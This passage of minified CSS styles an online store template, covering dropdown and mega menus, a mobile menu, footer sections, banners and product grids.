i{font-size:1.2rem;font-weight:600;margin:0;line-height:1.7rem}.category-dropdown>a{background:#76bc21;min-width:28rem;padding:10px;letter-spacing:-.025em;-webkit-transition:all 0.3s;transition:all 0.3s;text-transform:capitalize}.category-dropdown>a i{margin-bottom:.1rem;font-size:1.7rem;line-height:0}.category-dropdown>a span{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:.7rem}.category-dropdown>a::after{font-family:"wolmart";content:"";font-weight:600;font-size:.9rem}.category-dropdown>a:not(.btn):hover{color:#fff}.category-dropdown:hover>a,.category-dropdown.show>a{color:#fff;background-color:#6d6565}.category-dropdown .dropdown-box{padding:0;left:0;min-width:24rem;color:#333;-webkit-box-shadow:0 2px 10px rgb(0 0 0 / .1);box-shadow:0 2px 10px rgb(0 0 0 / .1);background-color:#fff;-webkit-transition:z-index 0.3s,-webkit-transform 0.3s;transition:z-index 0.3s,-webkit-transform 0.3s;transition:z-index 0.3s,transform 0.3s;transition:z-index 0.3s,transform 0.3s,-webkit-transform 0.3s;visibility:hidden;opacity:0;-webkit-transform:translate3d(0,-1rem,0);transform:translate3d(0,-1rem,0);top:100%}.category-dropdown::before,.category-dropdown::after{left:25px;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.category-dropdown::after{border-bottom-color:#f4f4f4;visibility:hidden;opacity:0;top:calc(100% - 20px)}.category-dropdown.menu-fixed .dropdown-box,.category-dropdown.menu-fixed::after{visibility:hidden;opacity:0}.category-dropdown.dropdown.show .dropdown-box{-webkit-box-shadow:0 2px 10px rgb(0 0 0 / .1);box-shadow:0 2px 10px rgb(0 0 0 / .1)}.category-dropdown.dropdown.show .dropdown-box,.category-dropdown.dropdown.show::after{visibility:visible;opacity:1}.category-dropdown.has-border .category-toggle{border-left:1px solid #eee;border-right:1px solid #eee}.category-dropdown.show-dropdown .dropdown-box{border-radius:.5rem}.category-dropdown.show-dropdown .dropdown-box::before{content:"";position:absolute;bottom:100%;left:1.7rem;border:10px solid #fff0;border-bottom:10px solid #f5f5f5}.category-dropdown.show-dropdown .dropdown-box .category-menu{background-color:#f5f5f5;border-radius:.5rem}@media (max-width:1199px){.category-dropdown>a{min-width:24rem}}@media (max-width:991px){.cart-dropdown .cart-label{display:none}}@media (max-width:479px){.cart-dropdown.cart-offcanvas .dropdown-box{max-width:28rem}}.menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu a{display:inline-block;color:inherit}.menu a:hover{color:#76bc21}.menu .menu-title{margin-bottom:2rem;font-size:1.4rem;font-weight:600;line-height:1;letter-spacing:-.025em;text-transform:uppercase}.menu .submenu{padding:2rem 0;background:#fff;font-family:Poppins,sans-serif;font-size:1.4rem;font-weight:400;line-height:1;letter-spacing:0;color:#666}.menu .submenu .has-submenu>a::after{content:"";font-weight:600;font-size:.9rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.menu li{position:relative;line-height:1}.menu li a{padding:.7rem 0 .8rem 0}.menu li ul,.menu li .megamenu{position:absolute;top:-9999px;left:100%;margin:0;-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1);z-index:1001;visibility:hidden;opacity:1;-webkit-transition:-webkit-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.menu li .megamenu{padding:0 1rem}.menu li>.submenu{min-width:21.5rem}.menu li>.submenu li{padding:0 1.9rem}.menu li:hover>.submenu,.menu li:hover .megamenu,.menu .show>.submenu,.menu .show .megamenu{visibility:visible;top:-2rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.menu>li{margin-right:3rem}.menu>li:last-child{margin-right:0}.menu>li>a{position:relative;padding:1.8rem 0 1.7rem 0;font-weight:600;font-size:1.4rem;letter-spacing:-.009em;line-height:1.1;text-transform:capitalize;padding-bottom:1.6rem}.menu>li>a::after{margin-left:.6rem}.menu>li>.submenu,.menu>li .megamenu{left:-1.5rem}.menu>li:hover>a:not(.menu-title),.menu>li.active>a:not(.menu-title){color:#fff}.menu>li:hover>.submenu,.menu>li:hover .megamenu,.menu>li.show>.submenu,.menu>li.show .megamenu{top:100%}.menu .has-submenu>a{display:block;position:relative}.menu>.has-submenu>a::after{margin-top:1px;right:-16px}.menu.no-arrow>li>a::after{content:none}.menu .megamenu ul{position:static;-webkit-box-shadow:none;box-shadow:none;visibility:visible;opacity:1}.active-underline>li>a::before{content:"";position:absolute;left:0;margin-top:17px;width:100%;border-top:3px solid;border-color:inherit;-webkit-transform-origin:right center;transform-origin:right center;-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transition:-webkit-transform 0.3s ease;transition:-webkit-transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease,-webkit-transform 0.3s ease}.active-underline>li:hover>a::before,.active-underline>li.active>a::before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1,1);transform:scale(1,1)}.has-submenu>a::after{display:inline-block;position:absolute;right:0;top:50%;line-height:0;vertical-align:middle;font-family:"Font Awesome 5 Free";font-size:1rem;color:inherit;content:""}.megamenu{display:-webkit-box;display:-ms-flexbox;display:flex;min-width:20rem;background:#fff}.megamenu>li{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:2.7rem 1rem 0}.megamenu>li.row:last-child{padding:0 2rem 2rem 0}.megamenu ul{font-size:1.4rem;font-weight:400;color:#666;padding:0;letter-spacing:0}.megamenu ul:last-child{margin-bottom:1rem}.megamenu-sm{min-width:40rem}.megamenu .menu-banner{height:calc(100% + 2.7rem);margin:-2.7rem -1rem 0;overflow:hidden}.megamenu .menu-banner figure{height:100%}.megamenu .menu-banner img{height:100%;-o-object-fit:cover;object-fit:cover}.megamenu .menu-banner .btn:not(.btn-outline){padding:0;letter-spacing:.005em}.menu-banner1 .banner-content{left:10%;bottom:5%}.menu-banner1 .banner-subtitle{font-size:7.187rem;letter-spacing:-.05em;-webkit-transform:rotateZ(-90deg) translate(2%,-50%);transform:rotateZ(-90deg) translate(2%,-50%);margin-bottom:35px}.menu-banner1 .banner-title{position:relative;margin-bottom:1.1rem;font-size:2.4rem;letter-spacing:-.05em;line-height:1.3}.menu-banner1 .banner-title span{display:block;font-size:2.6rem;color:#547ca5}.menu-banner2 .banner-content{top:8%;left:12.7%}.menu-banner2 .banner-price-info{font-weight:500}.menu-banner2 .banner-title{font-size:2.5rem;line-height:1.2;margin-bottom:1.4rem}.menu-banner3 .banner-content{bottom:2.8rem;left:12.8%}.menu-banner3 .banner-subtitle{font-size:1.6rem}.menu-banner3 .banner-title{margin-bottom:.1rem;font-size:2.4rem;line-height:1.25}.menu-banner3 .banner-price-info{margin-bottom:2.3rem;font-size:2rem}.menu-banner4 .banner-content{top:6.9%;left:12.7%}.menu-banner4 .banner-subtitle{margin-bottom:1.1rem;font-size:1.4rem;color:#ccc}.menu-banner4 .banner-title{margin-bottom:.3rem;font-size:2.2rem;line-height:1.1}.menu-banner4 .banner-price-info{margin-bottom:1.6rem;font-size:2.2rem}.menu-banner4 .btn-outline{padding:.75em 1.45em;letter-spacing:0}.menu-banner4 .btn-outline:hover,.menu-banner4 .btn-outline:active,.menu-banner4 .btn-outline:focus{color:#76bc21;background-color:#fff;border-color:#fff}.menu-banner5 .banner-content{margin-top:-.2rem;left:2rem}.menu-banner5 .banner-content.text-right{right:2rem}.menu-banner5 .banner-subtitle{font-size:1.3rem;margin-bottom:.4rem}.menu-banner5 .banner-title{margin-bottom:1.4rem;font-size:2rem}.menu-banner5 .banner-price-info{font-size:1.3rem}.tip{display:inline-block;position:relative;top:-1px;left:7px;padding:.3rem .5rem .2rem;border-radius:.2rem;font-size:1rem;font-weight:600;line-height:1;color:#fff;text-transform:uppercase}.tip.tip-new{background-color:#76bc21}.tip.tip-hot{background-color:#ff9742}.mobile-menu-wrapper{visibility:hidden;position:fixed;top:0;left:0;right:0;bottom:0;z-index:2400;font-family:Poppins,sans-serif;-webkit-transition:visibility 0.4s;transition:visibility 0.4s}.mobile-menu-container{max-width:296px;padding:2rem 1.5rem;width:100%;height:100%;overflow-y:auto;background:#222;-webkit-box-shadow:1px 0 5px rgb(0 0 0 / .5);box-shadow:1px 0 5px rgb(0 0 0 / .5);-webkit-transform:translateX(-296px);transform:translateX(-296px);-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s}.mobile-menu-container .input-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-menu-container .input-wrapper .form-control{min-height:4rem;padding-top:.9rem;padding-bottom:.8rem;color:#777;border:1px solid;border-color:#333;border-right:0;background-color:#fff0;font-size:1.2rem;border-radius:.3rem 0 0 .3rem}.mobile-menu-container .input-wrapper .btn-search{padding:0;min-width:4.8rem;background-color:#fff0;color:#fff;font-size:2rem;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;border:1px solid #333;border-left:0;border-radius:0 .3rem .3rem 0}.mobile-menu-container .input-wrapper .btn-search i{margin:0 0 .4rem 0}.mobile-menu-container .mobile-menu{margin-top:.4rem;margin-bottom:.5rem;background:#222}.mobile-menu-container .tab-content{background-color:#fff0}.mobile-menu-container .nav{border:none;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mobile-menu-container .nav .nav-item{margin:0;width:50%}.mobile-menu-container .nav-link{margin-bottom:-2px;padding:1rem;font-size:1.3rem;color:#fff;border-bottom:2px solid}.mobile-menu-container .nav-item.show .nav-link,.mobile-menu-container .nav-item .nav-link.active{color:#76bc21;border-color:#76bc21}.mobile-menu-container.scrollable::-webkit-scrollbar-thumb,.mobile-menu-container .sidebar-content::-webkit-scrollbar-thumb{margin-right:2px;background:rgb(255 255 255 / .1);border-radius:7px;cursor:pointer}.mobile-menu-container .tab-pane{font-size:1.2rem;font-weight:400;color:#fff}.mobile-menu{line-height:1.5;color:#eee;text-transform:capitalize;font-size:1.2rem;font-weight:400;line-height:1.5}.mobile-menu ul{display:none;width:100%}.mobile-menu>li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-menu>li a svg{width:15px;height:15px;margin-right:10px;stroke:#fff;fill:#fff;vertical-align:middle;-webkit-transition:color 0.3s;transition:color 0.3s}.mobile-menu>li:hover svg,.mobile-menu>li.active svg{stroke:#ffb639;fill:#ffb639}.mobile-menu>li:last-child{padding-bottom:.5rem}.mobile-menu>li:not(:last-child){border-bottom:1px solid #2E3237}.mobile-menu li a{display:block;position:relative;padding:1.3rem .6rem 1.3rem 1rem;color:inherit;-webkit-transition:color 0.3s;transition:color 0.3s}.mobile-menu li i{display:inline-block;margin-top:-.3rem;margin-right:1rem;font-size:1.8rem;line-height:0;vertical-align:middle}.mobile-menu li li a{padding-left:2.4rem}.mobile-menu li li li a{padding-left:3.6rem}.mobile-menu li.expanded>a,.mobile-menu li.show>a,.mobile-menu li:hover>a{color:#76bc21}.mobile-menu-title{margin-bottom:.5rem;text-transform:uppercase;font-size:1.4rem;font-weight:600;color:#fff}.mobile-menu-overlay{position:fixed;left:0;top:0;bottom:0;right:0;background:#000;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.mobile-menu-close{position:fixed;left:calc(100vw - 35px);top:25px;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:0;z-index:1}.mobile-menu-close i{font-size:2.8rem;color:#e1e1e1}.mmenu-active{overflow:hidden}.mmenu-active .mmenu-anim>li,.mmenu-active .mmenu-anim{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.mmenu-active .page-wrapper{margin-left:296px;margin-right:-296px}.mmenu-active .mobile-menu-wrapper{visibility:visible}.mmenu-active .mobile-menu-container{-webkit-transform:translateX(0);transform:translateX(0)}.mmenu-active .mobile-menu-overlay{opacity:.5}.mmenu-active .mobile-menu-close{opacity:1}.toggle-btn{display:block;position:absolute;padding:6px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:.6}.toggle-btn::before{content:"";display:block;font-size:.8rem;font-weight:600;font-family:"wolmart";line-height:1;-webkit-transition:-webkit-transform 0.5s;transition:-webkit-transform 0.5s;transition:transform 0.5s;transition:transform 0.5s,-webkit-transform 0.5s}.show>a .toggle-btn::before{-webkit-transform:rotate(630deg);transform:rotate(630deg)}.category-menu{padding:.9rem 0;background:#fff}.category-menu i{display:inline-block;vertical-align:middle;line-height:0;margin-right:.7rem;font-size:1.7rem;width:1.7rem}.category-menu>li>a{display:block;padding:1.4rem 1rem 1.2rem;text-transform:capitalize;font-size:1.3rem;font-weight:400;line-height:1.1;letter-spacing:-.007em;color:#666}.category-menu>li>a::before{content:none}.category-menu>li:not(:last-child)>a{border-bottom:1px solid #e1e1e1}.category-menu>li:last-child>a i{margin:0 0 0 .4rem;font-size:1.2rem;font-weight:600}.category-menu li .megamenu{padding:0 0 0 2rem}.category-menu li:last-child{-webkit-box-flex:0;-ms-flex:none;flex:none}.category-menu li:hover>a:not(.menu-title){color:#76bc21}.category-menu li:hover>a:not(.menu-title) i{color:inherit}.category-menu>.has-submenu:hover>a::after{right:.5rem}.category-menu .megamenu{min-width:20.5rem}.category-menu .megamenu>li:not(:last-child){padding:2.8rem 2rem 0 0rem}.category-menu .megamenu .menu-title{font-size:1.4rem;margin-bottom:1.3rem}.category-menu .megamenu .divider{border:1px solid #eee;border-bottom:0;margin:.5rem 0 2rem}.category-menu .megamenu li a:not(.btn){padding-top:.8rem}.category-menu .megamenu.type2{display:block}.category-menu .megamenu.type2 figure{text-align:center}.vertical-menu{display:block;min-width:24rem}.vertical-menu i.w-icon-electronics,.vertical-menu i.w-icon-furniture{font-size:1.5rem;text-align:center}.vertical-menu>li{margin-right:0;padding:0 1rem}.vertical-menu>li>ul,.vertical-menu>li .megamenu{-webkit-transform:translate3d(-15px,0,0);transform:translate3d(-15px,0,0)}.vertical-menu>li>a{display:block}.vertical-menu>li>a::after{content:none}.vertical-menu>li:hover>ul,.vertical-menu>li:hover .megamenu,.vertical-menu>li.active>ul,.vertical-menu>li.active .megamenu{left:100%;top:0rem}.vertical-menu>li:first-child:hover>ul,.vertical-menu>li:first-child:hover .megamenu,.vertical-menu>li:first-child.active>ul,.vertical-menu>li:first-child.active .megamenu{top:-1rem}.vertical-menu>.has-submenu>a::after{content:"";position:absolute;right:1rem;line-height:0;font-weight:600;font-size:1.2rem;-webkit-transition:right 0.3s;transition:right 0.3s}.horizontal-menu{width:100%;padding:1rem 3.2rem;background-color:#333;border-radius:.5rem;color:#fff;overflow-x:auto}.horizontal-menu>li{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:3.05rem;text-align:center}.horizontal-menu>li:not(:last-child)>a{border-bottom:none}.horizontal-menu>li>a{padding:.8rem 1rem;font-size:1.2rem;font-weight:400;letter-spacing:0}.horizontal-menu>li:hover i{-webkit-transform:translateY(-.5rem);transform:translateY(-.5rem)}.horizontal-menu>li:last-child>a i{margin:0 0 .9rem;font-size:3rem;font-weight:400}.horizontal-menu i{display:block;width:auto;height:3rem;margin:0 0 .9rem;font-size:3rem;line-height:inherit;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.horizontal-menu::-webkit-scrollbar{width:7px;height:7px}.horizontal-menu::-webkit-scrollbar-thumb{background:rgb(255 255 255 / .2);border-radius:10px}@media (min-width:1200px){.category-menu .megamenu.type2{min-width:88rem}}@media (max-width:1199px){.main-nav .menu .megamenu{left:-18rem}.category-menu .megamenu.type2{min-width:70rem}}.footer{font-family:Poppins,sans-serif;font-size:1.3rem;background:#f5f5f5}.footer a{color:#666}.footer a:hover,.footer a:active,.footer a.active{color:#76bc21}.footer.footer-dark a:hover,.footer.footer-dark a:active,.footer.footer-dark a.active{color:#fff}.footer p{font-size:inherit}.footer .category-name{font-weight:600;font-size:1.4rem;color:#666;line-height:1;letter-spacing:0;padding-right:2rem;margin-bottom:1rem;-ms-flex-negative:0;flex-shrink:0}.footer .category-box{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer .category-box:not(:last-child){margin-bottom:1.4rem}.footer .category-box a{font-weight:400;font-size:1.3rem;letter-spacing:0;color:#666;line-height:1;margin-bottom:1rem;position:relative}.footer .category-box a:hover,.footer .category-box a:active,.footer .category-box a:focus{color:#76bc21}.footer .category-box a:last-child::before{width:100%}.footer .category-box a::after{content:"";display:inline-block;width:1px;height:13px;border-left:1px solid #ccc;margin:0 .9rem 0 1rem;vertical-align:bottom}.footer .category-box a:last-child::after{content:none}.footer .social-icons-colored .social-icon{color:#fff}.logo-footer,.logo-footer img{display:block}.footer-newsletter{padding:2.8rem 0}.footer-newsletter .icon-box-side{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}.footer-newsletter .icon-box-title{margin-bottom:.2rem;font-size:1.6rem}.footer-newsletter .icon-box-icon{margin-right:2rem;margin-bottom:.4rem}.footer-newsletter .icon-box-icon i{font-size:4.7rem}.footer-newsletter .icon-box-content p{line-height:1.6}.footer-newsletter .input-wrapper-inline{max-width:100%}.footer-newsletter .btn{padding:.93em 1.85em}.footer-newsletter .btn i{margin:-.2rem 0 0 .9rem;font-size:1.6rem}.footer-top{padding:5.1rem 0 1.5rem;border-top:1px solid #e5e5e5;border-bottom:1px solid #eee}.footer-top .widget{margin-bottom:4rem;margin-top:1.1rem}.footer-top .widget-title{padding:0 0 .6rem 0;margin-bottom:2rem;font-family:inherit;font-size:1.4rem;font-weight:600;letter-spacing:0;line-height:1;text-transform:uppercase;color:#333;border:none;cursor:text}.footer-top .widget-body{padding:0;color:#666}.footer-top .widget-body li{line-height:1.2;margin-bottom:1.5rem}.footer-middle{padding:4.5rem 0 3.8rem;border-bottom:1px solid #eee}.footer-bottom{padding:5px;background:#222;color:#999}.footer-bottom,.footer-bottom .container,.footer-bottom .container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-bottom .footer-left,.footer-bottom .footer-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-bottom .footer-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex:1;flex:1}.footer .widget-about{margin-top:.2rem}.footer .widget-about .logo-footer{margin-bottom:1rem}.footer .widget-about .widget-about-title{line-height:2.1;margin-bottom:1rem;color:#333;font-weight:500}.footer .widget-about .widget-about-call{display:block;color:#333;font-size:1.8rem;font-weight:600;line-height:1;margin-bottom:1.9rem}.footer .widget-about .widget-about-call:hover{color:#76bc21}.footer .widget-about .widget-about-desc{line-height:2.15;margin-bottom:2.1rem;max-width:28rem}.footer .copyright{font-size:1.3rem;line-height:1.92;margin-bottom:0;text-align:center}.payment img{display:block}.payment-label{margin-right:2rem}.sticky-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 4rem;background:#fff}.sticky-footer>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.sticky-footer .cart-dropdown{position:relative}.sticky-footer .cart-dropdown .dropdown-box{top:auto;bottom:100%;right:0;min-width:34rem;padding:2rem 3rem 3rem;margin-bottom:2.1rem;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 0.3s,visibility 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,visibility 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,visibility 0.3s;transition:transform 0.3s,opacity 0.3s,visibility 0.3s,-webkit-transform 0.3s}.sticky-footer .cart-dropdown:hover .dropdown-box{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.sticky-footer .products{border:none}.sticky-footer .product-name a{padding:0}.sticky-footer .cart-total{padding-top:1rem}.sticky-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#666;margin:1.4rem 0 1.3rem}.sticky-link i,.cart-dropdown .sticky-link i{font-size:2.3rem;color:#666}.sticky-link p{margin-top:.9rem;margin-bottom:0;font-size:1rem;line-height:1;letter-spacing:.025em;text-transform:uppercase}.sticky-link.search-toggle p{margin-top:1rem}.sticky-link:hover{color:#76bc21}.sticky-link:hover i{color:inherit}.footer-dark{background-color:#222}.footer-dark .footer-top,.footer-dark .footer-middle,.footer-dark .category-box a::after{border-color:#454545}.footer-dark a,.footer-dark .widget-about .widget-about-title,.footer-dark .category-name{color:#999}.footer-dark .widget-about .widget-about-call,.footer-dark .widget-title{color:#fff}@media (min-width:992px){.footer-top .col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 22.22%;flex:0 0 22.22%;max-width:22.22%}}@media (min-width:768px){.sticky-footer{display:none}}@media (max-width:991px){.footer-top{padding-bottom:2.7rem}.footer-middle .category-box a:first-child{margin-left:0}.footer-newsletter .icon-box-side{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.footer-newsletter .icon-box-icon{margin-right:0}.footer-bottom,.footer-bottom>.container{display:block}.footer-bottom .footer-left,.footer-bottom .footer-right{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-bottom .footer-left{margin-bottom:.2rem}.footer-bottom .footer-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-bottom .payment-label{margin:0 0 1rem 0}}@media (max-width:479px){.sticky-footer{padding:0}.sticky-footer .hs-toggle .input-wrapper{right:1rem}.sticky-footer .cart-dropdown .dropdown-box{min-width:30rem;right:-5.4rem}.footer-newsletter .icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-newsletter .icon-box-icon{margin:0 0 2rem}.footer-newsletter .icon-box-content{text-align:center}.footer-newsletter .form-control{text-align:center}.footer-newsletter .input-wrapper-inline{display:block;text-align:center}.footer-newsletter .btn{margin-top:2rem}}.header-middle .icon-box{margin:0 4.9rem .1rem 0}.header-middle .icon-box-title{font-weight:500}.header-bottom .header-right>a{padding-bottom:1.4rem}.header-bottom .header-right>a i.w-icon-map-marker{margin-top:-.1rem}.category-dropdown.show-dropdown .dropdown-box .category-menu{background-color:#f8f8f8}.category-dropdown.show-dropdown .dropdown-box::before{border-bottom-color:#f8f8f8}.category-dropdown .dropdown-box{color:#666}@media (min-width:768px){.intro-wrapper .col-md-8{max-width:68%;-webkit-box-flex:0;-ms-flex:0 0 68%;flex:0 0 68%}.intro-wrapper .col-md-4{max-width:32%;-webkit-box-flex:0;-ms-flex:0 0 32%;flex:0 0 32%}}.intro-wrapper .swiper-pagination .swiper-pagination-bullet{background-color:#fff;border-color:#fff;opacity:.5}.intro-wrapper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{width:1.8rem;opacity:1}@media (min-width:992px){.intro-wrapper{margin:2rem 0 0 30rem}}.intro-slide{min-height:45.4rem}.intro-slide1 .banner-content{top:26%;padding:0 2rem}.intro-slide1 .banner-content figure{display:inline-block;margin-top:-29.3rem;width:72%}.intro-slide1 .banner-title{margin-bottom:11.5rem;font-size:10em;font-weight:800;letter-spacing:.05em}.intro-slide1 p{margin-bottom:2.2rem;color:#ccc;font-size:1.6em;line-height:.8}.intro-slide2 .banner-content{left:6.8%;margin-top:-.1rem}.intro-slide2 .banner-subtitle{margin-bottom:.6rem;font-size:2em}.intro-slide2 .banner-title{font-size:4em;font-weight:800}.intro-slide2 .banner-price-info{font-size:2.4em}.intro-slide3 .banner-content{right:7.9%;margin-top:-.1rem}.intro-slide3 .banner-subtitle{margin-bottom:1.2rem;font-size:2em}.intro-slide3 .banner-title{margin-bottom:1.4rem;font-size:3.6em;font-weight:800}.intro-slide3 .banner-price-info{margin-bottom:2.6rem;font-size:2em;letter-spacing:.05em}.intro-slide3 .banner-price-info strong{font-weight:800}.category-banner img{min-height:24.5rem}.category-banner .banner-content{top:10.2%;left:9.2%}.category-banner .banner-title{margin-bottom:1.2rem;font-size:2em;font-weight:800}.category-banner .banner-subtitle{margin-bottom:3px;font-size:1.4em}.category-banner .banner-price-info{font-size:2.4em;font-weight:800}.category-banner .old-price{font-size:1.4rem;opacity:.6;font-weight:500}.category-banner .new-price{font-size:1.8em;font-weight:800;line-height:1.3}.icon-box-wrapper{margin-bottom:4.8rem;border:1px solid #eee}.icon-box-wrapper .icon-box-side{position:relative;padding:2.4rem 0}.icon-box-wrapper .icon-box-side::after{content:"";position:absolute;width:1px;height:5.2rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-1.5rem;background-color:#eee}.icon-box-wrapper .icon-box-title{margin-bottom:.6rem}@media (min-width:768px){.icon-box-wrapper .icon-box-icon{margin-right:1.8rem}}.product-countdown-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.7rem;padding:.4rem .8rem .3rem;border-radius:.3rem}.product-wrap{margin-bottom:0}.category .category-name{font-weight:700}.category-banner-wrapper img{min-height:18rem}.category-banner-wrapper .banner-content{left:6%;padding-top:.3rem}.category-banner-wrapper .banner-subtitle{margin-bottom:2px;font-size:1.8em}.category-banner-wrapper .banner-title{margin-bottom:2.1rem;font-size:2.6em}.title-vendor.title-link{margin-bottom:0.8rem!important}.grey-section{background-color:#f8f8f8}.grey-section .title-link-wrapper .title{padding:.5rem 0 .8rem}.grid-type{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 4))}.grid-type .product-single,.grid-type .product-widget{background-color:#fff;height:100%}.grid-type .product-single{padding:1rem}@media (min-width:768px){.grid-type .col-md-6:first-child{-webkit-box-flex:0;-ms-flex:0 0 49.5%;flex:0 0 49.5%;max-width:49.5%;min-height:35rem}.grid-type .col-md-6:last-child{-webkit-box-flex:0;-ms-flex:0 0 50.5%;flex:0 0 50.5%;max-width:50.5%}.pr-md-4{padding-right:2rem!important}.grid-item-single .product-details{max-height:35rem;overflow:auto;margin:1rem 0}}.grid-item-single{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.grid-item-single .product-gallery,.grid-item-single .product-image,.grid-item-single img{min-height:inherit}.grid-item-single .product-title{font-size:1.8rem}.grid-item-single .product-divider{margin:1.2rem 0 2rem}.grid-item-single .product-price{font-size:2.4rem}.grid-item-single .product-form label{max-width:3.8rem;-webkit-box-flex:0;-ms-flex:0 0 3.8rem;flex:0 0 3.8rem;font-size:1.3rem}.grid-item-single .product-size-swatch .size{color:#999}.grid-item-single .product-size-swatch .size:not(:last-child){margin-right:.5rem}.grid-item-single .product-form:not(.product-variation-form){border-top:1px solid #eee}.grid-item-single .product-qty-form{max-width:13.2rem;-webkit-box-flex:0;-ms-flex:0 0 13.2rem;flex:0 0 13.2rem}.grid-item-widget{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.product-widget{padding-left:1rem;padding-right:1rem}.product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 14.8rem;flex:0 0 14.8rem;max-width:14.8rem}.product-widget img{height:100%}.product-widget .product-name{margin-bottom:.6rem}.product-widget .ratings-container{margin-bottom:.7rem}.product-widget .product-price{font-size:1.6rem}.banner-simple{padding:2.65% 4.2%}.banner-simple .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex}.banner-simple .banner-price-info{margin-bottom:.9rem;font-size:6.8em}.banner-simple sup{top:.14em;margin-left:.2rem;font-size:.66em}.banner-simple sub{bottom:.8em;margin-left:-4.6rem;font-size:.26em}.banner-simple p{font-size:2rem;line-height:1.1;margin-left:.4rem}.banner-simple .divider{width:2px;height:8rem;opacity:.15;margin:0 3rem 0 3.1rem}.banner-simple .banner-title{margin-bottom:1.4rem;font-size:2.8em;line-height:1.3}.banner-simple strong{letter-spacing:.01em}.banner-simple .skrollable{position:absolute;left:44%;bottom:-1.2rem;width:44.6rem}.height-x1{height:22rem}.height-x2{height:44rem}.grid-item-lg .banner-content{bottom:3.5rem}.grid-item-lg .banner-subtitle{font-size:1.8em}.grid-item-lg .banner-title{font-weight:800}.grid-item-md .banner-content{left:5.8%;padding-top:.3rem}.grid-item-md .banner-subtitle{font-size:1.6em}.grid-item-md .banner-title{margin-bottom:1.1rem;font-weight:800;font-size:2.4em}.grid-item-md .banner-price-info{font-size:2em;letter-spacing:-.045em}.grid-item-md strong{font-weight:800}.grid-item-sm .banner-content{left:9.3%;padding-top:.3rem}.grid-item-sm .banner-content.text-center{padding:0 10%}.grid-item-sm .banner-content.text-center .banner-title{font-size:2.4rem}.grid-item-sm p{line-height:1.75}.grid-item-sm .banner-title{margin-bottom:1.7rem;font-size:2rem;font-weight:800}.grid-item-sm .old-price{font-size:1.4rem;line-height:1.4;opacity:.6}.grid-item-sm .new-price{font-size:1.8rem;font-weight:800}.grid-item-sm .new-price{line-height:1.4}.title-client{padding-top:.2rem}.brands-wrapper{border:1px solid #e1e1e1}.brands-wrapper figure{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.title-link-wrapper .title-blog{padding:.5rem 0 .8rem}.title-link-wrapper .title-viewed{padding:.4rem 0 .8rem}.post .btn 